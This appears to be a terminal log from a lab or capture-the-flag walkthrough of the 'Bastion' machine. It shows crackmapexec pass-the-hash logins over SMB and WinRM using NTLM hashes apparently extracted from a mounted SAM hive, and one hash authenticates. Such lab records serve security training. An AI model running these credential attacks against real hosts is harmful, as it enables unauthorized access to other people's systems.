 ┌──(root💀kali)-[/mnt/nbd/Windows/System32/config]
└─# crackmapexec smb 10.10.10.134 -u "L4mpje" -H "26112010952d963c8dc4217daec986d9"
SMB 10.10.10.134 445 BASTION [*] Windows Server 2016 Standard 14393 x64 (name:BASTION) (domain:Bastion) (signing:False) (SMBv1:True)
SMB 10.10.10.134 445 BASTION [+] Bastion\L4mpje 26112010952d963c8dc4217daec986d9
┌──(root💀kali)-[/mnt/nbd/Windows/System32/config]
└─# crackmapexec winrm 10.10.10.134 -u "L4mpje" -H "26112010952d963c8dc4217daec986d9"
WINRM 10.10.10.134 5985 NONE [*] None (name:10.10.10.134) (domain:None)
WINRM 10.10.10.134 5985 NONE [*] http://10.10.10.134:5985/wsman
WINRM 10.10.10.134 5985 NONE [-] None\L4mpje:26112010952d963c8dc4217daec986d9
┌──(root💀kali)-[/mnt/nbd/Windows/System32/config]
└─# crackmapexec smb 10.10.10.134 -u "Administrator" -H "31d6cfe0d16ae931b73c59d7e0c089c0"
SMB 10.10.10.134 445 BASTION [*] Windows Server 2016 Standard 14393 x64 (name:BASTION) (domain:Bastion) (signing:False) (SMBv1:True)
SMB 10.10.10.134 445 BASTION [-] Bastion\Administrator:31d6cfe0d16ae931b73c59d7e0c089c0 STATUS_LOGON_FAILURE
┌──(root💀kali)-[/mnt/nbd/Windows/System32/config]
└─# crackmapexec winrm 10.10.10.134 -u "Administrator" -H "31d6cfe0d16ae931b73c59d7e0c089c0"
WINRM 10.10.10.134 5985 NONE [*] None (name:10.10.10.134) (domain:None)
WINRM 10.10.10.134 5985 NONE [*] http://10.10.10.134:5985/wsman
WINRM 10.10.10.134 5985 NONE [-] None\Administrator:31d6cfe0d16ae931b73c59d7e0c089c0